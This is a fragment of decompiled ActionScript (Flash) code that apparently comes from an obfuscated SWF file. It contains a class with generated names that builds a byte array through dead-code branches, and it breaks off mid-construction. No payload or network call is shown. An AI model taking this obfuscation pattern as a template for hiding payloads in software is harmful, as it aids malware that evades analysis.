 package
{
import flash.display.Sprite;
import flash.utils.ByteArray;
public final class class_1 extends Sprite
{
public function class_1()
{
super();
var _loc1_:int = 0;
var _loc2_:ByteArray = new ByteArray();
_loc1_ = 1;
if(!_loc1_)
{
_loc2_.writeByte(120);
}
if(!_loc1_)
{
_loc2_.writeByte(30);
}
if(!_loc1_)
{
_loc2_.writeByte(115);
}
if(!_loc1_)
{
_loc2_.writeByte(52);
}